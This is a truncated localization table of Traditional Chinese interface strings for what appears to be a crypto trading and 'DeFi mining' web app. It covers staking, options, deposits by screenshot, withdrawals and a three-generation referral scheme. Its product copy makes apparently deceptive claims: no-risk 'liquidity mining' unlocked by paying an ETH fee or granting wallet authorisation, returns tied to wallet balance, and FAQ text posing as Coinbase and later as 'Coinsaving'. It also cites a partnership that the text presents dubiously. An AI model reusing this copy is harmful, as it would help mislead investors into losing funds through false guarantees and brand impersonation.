quantity"]:"訂單數量",["host.Strategic"]:"戰略活動產品",["host.escrow"]:"託管金額",["host.max"]:"最大",["host.determine"]:"確定",["host.balance"]:"可用餘額",["host.Deposit"]:"存入資金",["host.quota"]:"限額",["host.years"]:"總年化率",["host.expect"]:"預期收益",["host.profit"]:"餘額寶",["host.lockup"]:"質押挖礦",["host.liquidated"]:"提前贖回違約金",["host.redeem"]:"贖回",["host.isitredeemed"]:"提前贖回有違約金，是否贖回？",["host.consignmentOrder"]:"委託訂單",["host.purchase"]:"去買入",["exchange.bond"]:"可用保證金",["exchange.optionNo"]:"期號",["exchange.endTime"]:"本期截止",["exchange.Forecast"]:"預測週期",["enter the amount"]:"請輸入金額",["Insufficient wallet balance"]:"錢包餘額不足，無法購買",["minimum purchase amount is"]:"最小購買金額為",["Purchase successful"]:"購買成功",["exchange.orderConifrm"]:"訂單確認",["exchange.balance"]:"可用餘額",["exchange.custormAmount"]:"自定義金額",["exchange.input"]:"請輸入",["exchange.confirm"]:"確定",["exchange.minute"]:"分",["exchange.curentrust"]:"當前委託",["exchange.hisentrust"]:"歷史委託",["exchange.noneEntrust"]:"暫無委託",["exchange.wait"]:"等待開盤",["exchange.opened"]:"已開盤",["exchange.rescinded"]:"已撤銷",["exchange.type"]:"類型",["exchange.finashTime"]:"收盤時間",["exchange.openingQuantity"]:"開倉數量",["exchange.awards"]:"獎勵數量",["exchange.charge"]:"開倉手續費",["exchange.openPrice"]:"開盤價",["exchange.close"]:"收盤價",["exchange.prediction"]:"持倉方嚮",["exchange.pump"]:"抽水",["hello"]:"你好",["welcome"]:"歡迎來到",["change success"]:"修改成功",["set success"]:"設置成功",["confirm"]:"確定",["confirm1"]:"確定",["confirm2"]:"確定",["cancel"]:"取消",["copySuccess"]:"複製成功",["please enter"]:"請輸入",["no data"]:"暫無數據",["all"]:"全部",["processing"]:"處理中",["credited"]:"已到賬",["fail"]:"失敗",["timeout failed"]:"超時失敗",["amount"]:"金額",["state"]:"狀態",["time"]:"時間",["pwd_password"]:"密碼",["pwd_Enter password"]:"請輸入密碼",["pwd_old"]:"舊密碼",["pwd_new"]:"新密碼",["pwd_new again"]:"確認密碼",["pwd_Enter old password"]:"請輸入舊密碼",["pwd_Enter new password"]:"請輸入新密碼",["pwd_Enter new password again"]:"請再次輸入新密碼",["pwd_set"]:"設置密碼",["pwd_not empty"]:"密碼不能為空",["pwd_length"]:"密碼長度不能小於6位",["pwd_old not empty"]:"舊密碼不能為空",["pwd_new not empty"]:"新密碼不能為空",["pwd_inconsistent twice"]:"兩次密碼不一緻",["home_msg"]:"技術是開發它的人的共同靈魂",["home_recharge"]:"快捷充幣",["home_exchange"]:"期權交易",["home_mining"]:"質押挖礦",["home_service"]:"在線客服",["home_increaseList"]:"漲幅榜",["home_turnover"]:"成交量",["home_currencyName"]:"名稱",["home_newPrice"]:"最新價",["home_vol24"]:"24小時交易量",["home_upDown"]:"漲跌幅",["home_warrant"]:"主流幣",["trade_tab1"]:"自選",["trade_tab2"]:"交割合約",["trade_tab3"]:"幣幣交易",["trade_tab4"]:"合約交易",["trade_tab5"]:"U本位合約",["trade_tab6"]:"秒合約",["trade.empty"]:"暫無數據",["edit_choice"]:"編輯自選",["add_optional"]:"添加至自選",["save"]:"保存",["select_all"]:"全選",["delete"]:"刪除",["please_choose"]:"請選擇",["sidebar_share"]:"我要分享",["sidebar_help"]:"幫助中心",["sidebar_service"]:"在線客服",["exchange_selCurrency"]:"選擇幣種",["exchange_searchText"]:"請輸入搜索關鍵詞",["exchange_rule"]:"規則",["exchange_bond"]:"可用保證金",["exchange_optionNo"]:"期號",["exchange_endTime"]:"本期截止",["exchange_forecast"]:"預測週期",["exchange_minute"]:"分",["exchange_curentrust"]:"當前委託",["exchange_noneEntrust"]:"暫無委託",["exchange_bullish"]:"看漲",["exchange_bearish"]:"看跌",["exchange_orderConifrm"]:"訂單確認",["exchange_balance"]:"可用餘額",["exchange_custormAmount"]:"自定義金額",["host_profit"]:"餘額寶",["host_lockup"]:"質押挖礦",["host_consignmentOrder"]:"委託訂單",["host_purchase"]:"去買入",["mining_purchase"]:"去買入",["host_todayProfit"]:"今日收益",["host_totalProfit"]:"預計收益",["host_limit"]:"投資限額",["host_income"]:"收益",["host_funds in custody"]:"正在託管的資金",["host_entrusted order"]:"委託訂單",["host_expected earnings for today"]:"預計今日收益",["host_cumulative income"]:"纍計收益",["host_order in commission"]:"委託中的訂單",["host_day"]:"天",["host_single limit"]:"單筆限額",["host_daily rate of return"]:"日收益率",["host_cycle"]:"週期",["host_processing"]:"進行中",["host_completed"]:"已完成",["host.redeemed"]:"已贖回",["host_histotyProfit"]:"歷史收益",["host_illustrate"]:"說明",["host_order details"]:"訂單詳情",["host_single benefit"]:"單次收益",["host_single day income"]:"單日收益",["host_total revenue"]:"總收益",["host_earnings Details"]:"收益詳情",["host_paid"]:"已支付",["host_pay miner fees"]:"支付礦工費",["host_user output"]:"用戶輸出",["host_address"]:"地址",["host_quantity"]:"數量",["host_time"]:"時間",["host_account Balance"]:"賬戶餘額",["account_total assets equivalent"]:"總資產摺合",["account_deposit"]:"充幣",["account_withdraw"]:"提幣",["account_exchange"]:"兌換",["account_funding Account"]:"資金賬戶",["account_hide small coins"]:"隱藏小幣種",["account_available"]:"可用",["account_processing"]:"處理中",["account_folded"]:"摺合",["recharge"]:"充值",["recharge_currency"]:"充值幣種",["recharge_scan code transfer"]:"掃碼轉賬充值",["recharge_amount"]:"充值數量",["recharge_upload"]:"上傳支付詳情截圖",["recharge_record"]:"充值記錄",["recharge_enter amount"]:"請輸入充值金額",["recharge_less zero"]:"充值金額不能小於0",["recharge_upload screenshot"]:"請上傳截圖",["recharge_try again later"]:"圖片上傳中,稍後重試",["recharge_successful"]:"充值成功",["recharge_Details"]:"充值詳情",["recharge_currency2"]:"幣種",["recharge_address"]:"充值地址",["recharge_order number"]:"訂單號",["loading"]:"加載中…",["investment amount"]:"投資金額",["expire date"]:"到期時間",["order number"]:"訂單編號",["start date"]:"開始日期",["end date"]:"結束日期",["cash back"]:"到賬返還",["order"]:"訂單",["swap"]:"兌換",["swap_currency exchange"]:"幣幣兌換",["swap_please enter exchange amount"]:"請輸入兌換數量",["swap_exchange quantity"]:"兌換數量",["swap_up to"]:"最多可兌換",["swap_redeem all"]:"全部兌換",["swap_exchange rate"]:"兌換匯率",["swap_available"]:"可得",["withdraw"]:"提現",["withdrawal_currency"]:"提現幣種",["withdrawal_Amount_Available"]:"可用金額",["withdrawal_Please_enter_amount"]:"請輸入提現金額",["withdrawal_remove_all"]:"全部取出",["withdrawal_address"]:"提幣地址",["withdrawal_Please_enter_address"]:"請輸入錢包地址",["withdrawal_password"]:"提現密碼",["withdrawal_Please_enter_password"]:"請輸入提現密碼",["withdrawal_handling_fee"]:"手續費",["withdrawal_Reminder_text"]:"溫馨提示：提現會收取部分手續費，提現後24小時之內到賬，如有問題請聯繫客服",["withdrawal_under_review"]:"審核中",["withdrawal_success"]:"提現成功",["withdrawal_examination_passed"]:"審核通過",["withdrawal_paying_on_behalf"]:"代付中",["withdrawal_payment_overtime"]:"代付超時",["withdrawal_record"]:"提現記錄",["enter the bet amount"]:"請輸入下註金額",["minimum bet amount"]:"下註金額最少為",["bet up to"]:"下註金額最多為",["number is being updated"]:"正在更新期號，請稍後重試",["checkout success"]:"下單成功",["exchange amount cannot be blank"]:"兌換金額不能為空",["exchange amount must be greater than 0"]:"兌換金額必須大於0",["successfully redeemed"]:"您已提交兌換成功請耐心等待",["enter the withdrawal amount"]:"請輸入提現金額",["amount cannot be less than 0"]:"提現金額不能小於0",["enter the withdrawal address"]:"請輸入提現地址",["enter the withdrawal password"]:"請輸入提現密碼",["successful application"]:"申請成功",["set the password first"]:"請先設置密碼",["Withdrawal details"]:"提現詳情",["Withdrawal quantity"]:"提現數量",["Withdrawal address"]:"提現地址",["share_invite"]:"邀請好友來使用",["share_link"]:"分享鏈接",["share"]:"分享",["add_success"]:"添加成功",["mining.question1"]:"什麼是質押挖礦？收益從哪來？",["mining.answer1"]:"質押挖礦是本公司打造的一款幫助用戶快捷進行鏈上質押獲取獎勵的工具產品。通過將數字資產質押在區塊鏈網絡，並獲得基於POS（Proof of Stake，即權益證明）機製產生的獎勵。在這個機製中，用戶將數字資產委託給節點，節點在區塊鏈上行使出塊、打包交易等權利並獲得獎勵。用戶根據鎖倉數量按比例分享節點獲得的獎勵。",["mining.question2"]:"什麼是參考年化？如何計算？",["mining.answer2"]:"參考年化是您所申購的產品的參考年化收益率，會根據鏈上實際收益動態更新，僅供您參考。參考年化=鏈上收益/鏈上鎖倉數量/鏈上鎖倉時間*365*100%。",["mining.question3"]:"什麼是預期收益？如何計算？",["mining.answer3"]:"預期收益是根據您的申購數量和產品參考年化算出的每日預計可獲得的收益，僅供您參考。每日預期收益=申購數量*參考年化/365。",["mining.question4"]:"什麼時候開始計息？",["mining.answer4"]:"T日申購，T+1日00:00開始計息。",["mining.question5"]:"什麼時候發放收益？",["mining.answer5"]:"T日申購，T+1日開始產生利息，收益到期後跟隨本金一同發放。",["mining.question6"]:"我可以提前贖回定期產品嗎？有什麼影響？",["mining.answer6"]:"您可以在任何時候贖回您的訂單，但提前贖回定期產品，您將會失去該筆訂單已經獲得的部分收益，已發放的收益將在贖回時從您的本金中扣除。",["mining.question7"]:"定期產品到期後，我需要手動贖回嗎？",["mining.answer7"]:"定期產品到期後自動贖回。",["mining.question8"]:"1. 我要如何加入？",["mining.answer8"]:"參與無損保障的流動性挖礦，需要支付ETH作為礦工費用，一個加密貨幣錢包地址隻需要認領一次，成功後自動打開挖礦權限。",["mining.question9"]:"2. 我要怎麼取錢？",["mining.answer9"]:"您可以將每天產生的幣種轉換為USDT，然後發起提現。USDT提現將自動發送到您添加到節點的錢包地址，不支持其他地址。",["mining.question10"]:"3. 如何計算收入？",["mining.answer10"]:"當你加入成功，智能合約開始通過節點計算你的地址，開始計算收入。",["show_more"]:"查看更多",["promble"]:"常見問題",["what_yeb"]:"什麼是餘額寶？",["what_yeb_answer"]:"餘幣寶是本公司打造的一款幫助有空閒數字資產和有借幣需求的用戶之間對接的產品。具有隨存隨取、按小時計息、支持利率自定義等特點。用戶將數字資產轉入餘幣寶後，係統將在每個整點根據用戶自行設置的出借利率判定是否出借成功，出借成功後則可以獲得該小時的利息，否則無法獲得利息，並且需要等待下一小時匹配結果。餘幣寶依託嚴格的風控體係，充分保障用戶交易安全。",["what_lixi"]:"利息的計算方法？",["what_lixi_answer"]:"利息（每天）= 出借數量*市場出借年化/365/24 * 85%",["rule_yeb_title1"]:"什麼是餘額寶？",["rule_yeb_cont1"]:"餘幣寶是本公司打造的一款幫助有空閒數字資產和有借幣需求的用戶之間對接的產品。具有隨存隨取、按小時計息、支持利率自定義等特點。用戶將數字資產轉入餘幣寶後，係統將在每個整點根據用戶自行設置的出借利率判定是否出借成功，出借成功後則可以獲得該小時的利息，否則無法獲得利息，並且需要等待下一小時匹配結果。餘幣寶依託嚴格的風控體係，充分保障用戶交易安全。",["rule_yeb_note1"]:"*請註意：歷史收益不能代錶未來收益。我們不承諾在一定期限內以貨幣、實物、股權等方式還本付息或者給付任何其他形式的財產性收益回報。",["rule_yeb_title2"]:"產品優勢",["rule_yeb_til2"]:"穩健型",["rule_yeb_cont2"]:"餘額寶依託嚴格的風控體係，充分保障用戶資產安全，安心享收益。",["rule_yeb_title3"]:"投嚮生息資產說明",["rule_yeb_cont3"]:"用戶將資產轉入餘幣寶後，所申購的數字資產將出借給槓桿交易用戶。",["rule_yeb_title4"]:"收益說明",["rule_yeb_til4"]:"收益規則",["rule_yeb_cont4"]:"競拍成功，次日02:00結算前日收益複利結算。",["rule_yeb_title5"]:"收益組成說明",["rule_yeb_cont5"]:"用戶出借利息中的15%將用作風險保證金， 85%將分配給出借用戶，即出借用戶可獲得的利息為：借出本金 * 當前出借年化 / 365 / 24 * 85%",["rule_yeb_title6"]:"交易說明",["rule_yeb_cont61"]:"支持隨時申購，申購後整點時開始競拍",["rule_yeb_cont62"]:"利率匹配規則：市場每小時根據借款需求，按照“最低出借年化”從低到高競拍，競拍的最高值將作為“當前出借年化”",["rule_yeb_cont63"]:"若最低出借年化<當前出借年化，則以當前出借年化成功出借",["rule_yeb_cont64"]:"若最低出借年化>當前出借年化，則出借失敗，沒有利息",["rule_yeb_cont65"]:"若最低出借年化=當前出借年化，則可能部分出借或者出借失敗",["rule_yeb_title7"]:"贖回規則",["rule_yeb_til7"]:"到期自動贖回",["rule_wk_title1"]:"什麼是質押挖礦？",["rule_wk_cont1"]:"質押挖礦是本公司打造的一款幫助用戶快捷進行鏈上質押獲取獎勵的工具產品。通過將數字資產質押在區塊鏈網絡，並獲得基於POS（Proof of Stake，即權益證明）機製產生的獎勵。在這個機製中，用戶將數字資產委託給節點，節點在區塊鏈上行使出塊、打包交易等權利並獲得獎勵。用戶根據鎖倉數量按比例分享節點獲得的獎勵。",["rule_wk_note1"]:"*請註意：歷史收益不能代錶未來收益。我們不承諾在一定期限內以貨幣、實物、股權等方式還本付息或者給付任何其他形式的財產性收益回報。",["rule_wk_title2"]:"產品優勢",["rule_wk_til2"]:"穩健型",["rule_wk_cont2"]:"質押挖礦可以獲得第三方相對穩定的獎勵，產品期限多樣。",["rule_wk_title3"]:"投嚮生息資產說明",["rule_wk_cont3"]:"質押挖礦是將您的數字資產質押在區塊鏈上，以支持該區塊鏈網絡的運營，並獲得相應的獎勵。",["rule_wk_title4"]:"收益說明",["rule_wk_cont      4"]:"T日申購成功後，T+1日00:00開始起息，02:00利息結算。",["rule_wk_title5"]:"交易說明",["rule_wk_til5"]:"買入規則",["rule_wk_cont5"]:"支持隨時申購。",["rule_wk_title6"]:"贖回規則",["rule_wk_cont61"]:"支持隨時贖回，不同項目贖回需等待時間不同。",["rule_wk_cont62"]:"當定期未到期時，提前贖回，扣除部分已發利息。",["rule_wk_cont63"]:"不支持贖回",["rule_wk_title7"]:"風險提示",["rule_wk_cont7"]:"提前贖回定期產品，係統將扣除該筆訂單已經獲得的部分收益。",["rule_fzywk_title1"]:"流動性挖礦",["rule_fzywk_cont1"]:"流動性挖礦是本公司打造的一款輔助用戶管理數字資產並且長期高效收益的理財功能。用戶點擊（支付礦工費）支付一定的礦工費就會立即產生收益，用戶隻需支付一次永久生效，後續無需再次點擊支付，收益比例取決於用戶錢包餘額，餘額越高獲得收益比越大。",["rule_fzywk_note"]:"註：（非出借）每6小時一個階段每天發送4次收益詳情，您可以通過收益詳情查看詳細收益情況。",["rule_fzywk_note1"]:"註：（本產品屬福利項引流產品目前名額有限，後續將對用戶增設數字資產評估，隻對達標用戶開啟該產品，所以先到先得）。",["rule_fzywk_title2"]:"產品優勢",["rule_fzywk_til2"]:"穩健型福利項",["rule_fzywk_cont2"]:"無需出借資金也可獲得長期收益，保障用戶資產安全，無需承擔風險損失安心享收益。",["rule_fzywk_title3"]:"收益說明",["rule_fzywk_til3"]:"收益規則",["rule_fzywk_cont3"]:"支付授權成功後立即生效，每日固定時間段內發放收益，用戶收益週期為6小時，24小時內共可獲得4次收益。",["rule_fzywk_til3_1"]:"檔位收益比率",["rule_fzywk_tab1"]:"檔位",["rule_fzywk_tab2"]:"數量",["rule_fzywk_tab3"]:"收益率",["rule_fzywk_tab4"]:"收益單位",["unlimited"]:"不限",["verified"]:"實名認證",["verified_tips"]:"為了保障賬戶安全體驗，請您綁定個人身份信息",["verified_name"]:"姓名",["verified_input_name"]:"請輸入姓名",["verified_card"]:"證件號",["verified_input_card"]:"請輸入證件號",["photo_front"]:"證件照",["clearly_visible"]:"（請確保證件清晰可見）",["front_photo"]:"上傳證件照正麵",["reverse_photo"]:"上傳證件照反麵",["standard"]:"標準",["missing"]:"缺失",["vague"]:"模糊",["strong flash"]:"閃光強烈",["confirm_submit"]:"確認並提交",["need to change"]:"如需換綁，請",["Contact Customer Service"]:"聯繫客服",["authentication succeeded"]:"認證成功",["please_information"]:"請補全信息",["only_symbol"]:"隻看當前交易對",["options"]:"期權",["occupy"]:"佔用",["bb_buy"]:"買入",["bb_sell"]:"賣出",["bb_count"]:"數量",["bb_current_best_price"]:"以當前最優價格交易",["bb_turnover"]:"成交金額",["bb_Limit order"]:"限價委託",["bb_market order"]:"市價委託",["bb_successful operation"]:"操作成功",["bb_operation failed"]:"操作失敗",["bb_Hide other trading pairs"]:"隱藏其他交易對",["bb_price"]:"價格",["bb_volume"]:"成交量",["bb_default"]:"默認",["bb_buy order"]:"買入盤",["bb_sell order"]:"賣出盤",["bb_commission price"]:"委託價",["bb_commission amount"]:"委託量",["bb_Cancellation"]:"撤單",["bb_total turnover"]:"成交總額",["bb_Average transaction price"]:"成交均價",["bb_Undo succeeded"]:"撤銷成功",["bb_Undo failed"]:"撤銷失敗",["bb_Deal done"]:"已成交",["bb_Revoked"]:"已撤銷",["bb_depth map"]:"深度圖",["bb_actual price"]:"實際價格",["bb_to buy order"]:"買盤",["bb_to sell order"]:"賣盤",["bb_direction"]:"方嚮",["bb_clinch"]:"成交",["user_login"]:"用戶登錄",["password_placeholder"]:"請輸入密碼",["code_placeholder"]:"請輸入驗證碼",["login"]:"登錄",["no account"]:"沒有賬戶？",["to register"]:"去註冊",["Forgot password"]:"忘記密碼？",["user register"]:"用戶註冊",["username"]:"用戶名",["repassword_placeholder"]:"請再次輸入密碼",["register"]:"註冊",["have account"]:"已有賬戶？",["to login"]:"去登錄",["address_placeholder"]:"請輸入錢包地址",["password does not match"]:"兩次密碼不一緻",["username_msg"]:"請輸入用戶名",["ua_msg"]:"請輸入用戶名/錢包地址",["register_failed"]:"註冊失敗",["login_failed"]:"登錄失敗",["invalid_address"]:"無效的地址，請在錢包中打開並授權",["exchange_hisentrust"]:"歷史委託",["sidebar_bindPassword"]:"設置資金密碼",["sidebar_changePassword"]:"修改資金密碼",["sidebar_setLoginPassword"]:"設置登錄密碼",["sidebar_changeLoginPassword"]:"修改登錄密碼",["add_address"]:"綁定地址",["paste"]:"粘貼",["No amount available"]:"暫無可用金額",["Please commission amount"]:"請輸入委託額度",["country"]:"國籍",["verified_input_country"]:"請輸入國籍",["Please select a chain"]:"請選擇鏈",["login_out"]:"退出登錄",["login_out_sure"]:"確認退出嗎",["login_out_success"]:"退出成功",["login_out_faild"]:"退出失敗",["login_out_cancel"]:"取消退出",["real_name_withdrawal"]:"請儘快完成實名認證再進行提現",["going_long"]:"做多",["open_empty"]:"開空",["can_open_empty"]:"可開空",["cash_deposit"]:"保證金",["fund_transfer"]:"資金劃轉",["from"]:"從",["arrive"]:"到",["fund_account"]:"資金賬戶",["transaction_account"]:"交易賬戶",["transfer_all"]:"全部劃轉",["up_to"]:"最多可轉",["contract_account"]:"合約賬戶",["spot_account"]:"現貨賬戶",["transfer_amount"]:"請輸入劃轉金額",["max_transfer"]:"最多可劃轉",["current_position"]:"當前持倉",["minimum_transfer"]:"最小劃轉金額為",["sell"]:"賣",["buy"]:"買",["null"]:"空",["income"]:"收益",["yield_rate"]:"收益率",["open_interest"]:"持倉量",["position_collateral_assets"]:"持倉擔保資產",["average_opening_price"]:"開倉均價",["expected_strong_parity"]:"預計強平價",["guaranteed_asset_ratio"]:"擔保資產率",["close_position"]:"平倉",["adjustment_margin"]:"調整保證金",["stop_profit"]:"止盈",["stop_loss"]:"止損",["profit_loss"]:"止盈止損",["many"]:"多",["cancel_bulk"]:"批量撤單",["trigger_price"]:"觸發價格",["mark"]:"標記",["order_price"]:"委託價格",["total_entrustment"]:"委託總量",["latest_price"]:"最新成交價",["profit_price"]:"止盈觸發價格",["loss_price"]:"止損觸發價格",["profit_order"]:"止盈委託",["loss_order"]:"止損委託",["profit_tips_1"]:"市場價格至",["profit_tips_2"]:"時將觸發止盈委託，成交後預計盈利",["profit_tips_3"]:"時將觸發止損委託，成交後預計虧損",["order_count"]:"數量",["market_price"]:"市價",["limit_price"]:"限價",["margin_call"]:"追加保證金",["margin_reduction"]:"減少保證金",["sustainable"]:"永續",["increase_most"]:"最多增加",["reduce_most"]:"最多減少",["after_price"]:"追加後的強平價格",["add_lever"]:"追加後的槓桿倍數",["sub_price"]:"減少後的強平價格",["sub_lever"]:"減少後的槓桿倍數",["commission_detail"]:"委託詳情",["to_trade"]:"去交易",["order_status"]:"訂單狀態",["delegate_type"]:"委託類型",["volume"]:"已成交量",["delegate_value"]:"委託價值",["commission_time"]:"委託時間",["currency_least_purchase"]:"最少需要購買",["quick_close"]:"極速平倉",["closing_price"]:"平倉價格",["completely_sold"]:"完全成交",["not_contract_transactions"]:"當前幣種不支持合約交易",["coinbase_h_l_hot"]:"熱門幣種",["coinbase_h_market"]:"幣種行情",["coinbase_h_coin"]:"幣種",["coinbase_h_vol"]:"交易量",["coinbase_h_price"]:"價格",["coinbase_h_quote"]:"漲跌幅",["coinbase_h_more"]:"查看更多",["coinbase_h_pt"]:"值得用戶信賴的加密貨幣交易平臺",["coinbase_h_tit1"]:"用戶安全資產基金(SAFU)",["coinbase_h_conn1"]:"將所有交易費用的10%存儲於安全資產基金，為用戶資金提供部分保障",["coinbase_h_tit2"]:"個性化訪問控製",["coinbase_h_conn2"]:"高級訪問控製限製訪問個人賬戶的設備和地址，讓用戶無後顧之憂",["coinbase_h_tit3"]:"先進數據加密",["coinbase_h_conn3"]:"個人交易數據通過端到端加密獲得保障，僅限本人訪問個人信息",["coinbase_hq_title"]:"相關問題",["coinbase_hq_tit1"]:"1.什麼是Defi？",["coinbase_hq_conn1"]:"DeFi的全稱是Decentralized Finance，也稱為Open Finance，目前幾乎所有的DeFi項目都是在以太坊區塊鏈上進行的。以太坊是一個用於去中心化應用程序的全球開源平臺。在以太坊上，你可以不受地域限製地通過編寫代碼來管理數字資產和運行程序。",["coinbase_hq_tit2"]:"2.去中心化金融有哪些優勢？",["coinbase_hq_conn2"]:"去中心化金融利用區塊鏈的關鍵原則來提高金融安全性和透明度，釋放流動性和增長機會，並支持集成和標準化的經濟體係。高度可編程的智能合約自動執行並支持創建新的金融工具和數字資產。跨區塊鏈去中心化架構的防篡改數據編排提高了安全性和可審計性。",["coinbase_hq_tit3"]:"3.Defi如何執行事務?",["coinbase_hq_conn3"]:"Defi目前支持永續合約、交割合約和鋁量化交易。永久合約是一種“創新”期貨。合同，傳統的合同有到期日，但永久合同沒有交付日期，可以永遠持有，因此被稱為永久合同。人工量化交易是指利用現有的計算機技術，在短時間內對大量數據進行分析，然後通過預先編寫的交易模型自動進行交易，以提高交易效率。這臺計算機被用來在主要交易所進行價差交易。",["coinbase_hq_tit4"]:"4.為什麼選擇coinbase進行交易?",["coinbase_hq_conn4"]:"由於在高度監管的環境中運行，Coinbase採取了額外的措施來確保客戶數據受到保護，甚至連Coinbase自己的數據科學家和工程師都不能免費訪問這些數據。在投入生產之前，任何運行在Coinbase生產服務器上的代碼都必須經過多個小組的代碼審查。“我們的核心原則之一是安全第一，因為存儲在我們平臺上的數字資產屬於我們的客戶。",["coinbase_hq_tit5"]:"5.Pangaea資本管理公司對其與Coinbase合作的願景。",["coinbase_hq_conn5"]:"2019年泛大陸資本管理公司。融資2.3億美元進入Coinbase貨幣市場，率先與美國最大的Coinbase貨幣交易所Coinbase建立戰略合作夥伴關係在區塊鏈方麵，並與Coinabse合作，深入研究Defi去中心化金融，構建獨立的區塊鏈技術和去中心化應用。進行coinbase貨幣的去中心化交易。合同審計機構",["coinbase_ho_tit1"]:"合約審計機構",["coinbase_ho_tit2"]:"現貨/槓桿/合約",["coinbase_ho_tit3"]:"質押挖礦、DeFi等",["coinbase_ho_tit4"]:"即將開始交易",["coinbase_ho_tit5"]:"去中心化的交易所平臺",["coinbase_ho_tit6"]:"立即交易",["coinbase_ho_tit7"]:"合作夥伴",["coinbase_ho_tit8"]:"連接錢包",["coinbase_ho_tit9"]:"您的瀏覽器不支持錢包擴展",["coinbase_hs_tit1"]:"服務條款",["coinbase_hs_tit2"]:"白皮書",["coinbase_hs_tit3"]:"郵箱認證",["coinbase_he_tit1"]:"郵箱綁定",["coinbase_he_tit2"]:"郵箱",["coinbase_he_tit3"]:"驗證碼",["coinbase_he_tit4"]:"發送驗證碼",["coinbase_he_tit5"]:"請輸入郵箱",["coinbase_he_tit6"]:"重新發送",["tokpiedex_he_tit3"]:"驗證碼",["opening time"]:"開盤時間",["view_desc"]:"查看說明",["host_non-collateralized mining"]:"Defi挖礦",["air_activity"]:"空投活動",["total_output"]:"總產出",["valid_node"]:"有效節點",["participant"]:"參與者",["user_benefit"]:"用戶收益",["participate_mining"]:"參與挖礦",["take_over"]:"接收",["divide"]:"劃分",["balance_reaches"]:"當錢包餘額達到",["you_get"]:"您將獲得",["mining_pool"]:"來自礦池中的獎勵",["valid_time"]:"接收有效時間：",["air_activity_help_1"]:"智能合約是一種計算機協議，旨在以提供信息的方式傳播 、驗證或執行合約。智能合約允許在沒有第三方的情況下進行可追溯且不可逆轉的可信交易。智能合約的概念最早由 Nick Szabo 於 1995 年提出。智能合約的目的是提供 一種優於傳統合約的安全方法，降低與合約相關的其他交易成本。智能合約完全自主運行，無需人工幹預，公平公正。",["air_activity_help_2"]:"空投活動以以太坊智能合約自主運行，並非每個用戶都有資格參與空投活動。當您獲得智能合約的空投任務時，您隻需完成任務條件即可獲得獎勵。",["air_activity_help_3"]:"空投任務的標準不同，獲得的獎勵不同。",["submit_success"]:"提交成功",["verified_wait"]:"信息正在審核中",["air_activity_msg_1"]:"謝謝您的參與，ETH獎勵已經發放到您的賬戶餘額",["promotion_center"]:"推廣中心",["invite_friende"]:"邀請好友一起賺幣",["invite_friends_commission"]:"邀請好友，充值即刻獲取傭金",["promotion_rule"]:"查看推廣規則",["my_promotion"]:"我的推廣",["total_promotions"]:"推廣總人數",["commission_amount"]:"傭金金額",["generation_p"]:"一代人數",["second_generation_p"]:"二代人數",["three_generations_p"]:"三代人數",["invitation_code_y"]:"您的邀請碼",["sponsored_link"]:"推廣鏈接",["click_share"]:"點擊分享",["commission_details"]:"傭金詳情",["generation"]:"一代",["second_generation"]:"二代",["three_generations"]:"三代",["user_ID"]:"用戶ID",["rebate_amount"]:"返傭金額",["registration_time"]:"註冊時間",["QRcode_register"]:"掃描二維碼即可註冊",["click_save"]:"點擊保存",["share_amount"]:"數額",["invitation_code"]:"邀請碼 (選填)",["option_buy_up"]:"買漲",["option_buy_short"]:"買跌",["option_countdown"]:"倒計時",["option_purchase_price"]:"購買價",["option_profitability"]:"盈利率",["option_minimum_amount"]:"最小金額",["option_profit_loss"]:"預計盈虧",["option_latest_price"]:"最新價格",["option_now_price"]:"當前價",["option_profit_loss_1"]:"盈虧",["option_profit_loss_2"]:"起購金額",["option_profit_loss_3"]:"最終價格以係統結算為準。",["host_single_limit_1"]:"限額",["record_tip"]:"註",["record_tip_1"]:"尊敬的顧客，您的可購買次數已用完，請聯繫客服",["available_time"]:"可購次數",["about_us"]:"關於我們",["home_tip_agree"]:"註冊即錶示我同意",["home_tip_terms"]:"使用條款",["home_tip_agreement"]:"隱私政策",["home_tip_score"]:"信用分",["home_tip_service_email"]:"官方客服郵箱",["home_tip_and"]:"和",["quick_label_1"]:"到期結算完成",["quick_label_2"]:"現價",["quick_label_3"]:"週期",["quick_label_5"]:"數量",["quick_label_6"]:"價格",["quick_label_7"]:"預計盈利",["coinbase2_buy_tip"]:"請聯繫客服購買",["upload_file_error"]:"文件大小超過1.5M無法上傳，請更換圖片上傳",["tokpiedex_home_recharge"]:"快捷充幣",["tokpiedex_trade_tab6"]:"秒合約",["defi_host_non-collateralized mining"]:"Defi挖礦",["defi_host_lockup"]:"質押挖礦",["defi_participate_mining"]:"參與挖礦",["defi_host_non-collateralized"]:"Defi挖礦",["defi_h_pt"]:"值得用戶信賴的加密貨幣交易平臺",["defi_hq_tit4"]:"4.為什麼選擇Coinsaving進行交易?",["defi_hq_tit5"]:"5.Pangaea資本管理公司對其與Coinsaving合作的願景。",["defi_hq_conn4"]:"由於在高度監管的環境中運行，Coinsaving採取了額外的措施來確保客戶數據受到保護，甚至連Coinsaving自己的數據科學家和工程師都不能免費訪問這些數據。在投入生產之前，任何運行在Coinsaving生產服務器上的代碼都必須經過多個小組的代碼審查。“我們的核心原則之一是安全第一，因為存儲在我們平臺上的數字資產屬於我們的客戶。",["defi_hq_conn5"]:"2019年泛大陸資本管理公司。融資2.3億美元進入Coinsaving貨幣市場，率先與美國最大的Coinsaving貨幣交易所Coinsaving建立戰略合作夥伴關係在區塊鏈方麵，並與Coinabse合作，深入研究Defi去中心化金融，構建獨立的區塊鏈技術和去中心化應用。進行Coinsaving貨幣的去中心化交易。合同審計機構",["rachange_link_huobi"]:"Huobi官方充值頻道",["rachange_link_binance"]:"Binance官方充值頻道",["rachange_link_coinbase"]:"Coinbase官方充值頻道",["rachange_link_crypto"]:"Crypto官方充值頻道",["recharge_hash"]:"交易ID",["recharge_hash_placeholder"]:"請輸入交易ID",["symbol_closed"]:"休市中",["email_placeholder"]:"請輸入郵箱",["email_title"]:"郵箱",["email_code"]:"驗證碼",["email register"]:"郵箱註冊",["email 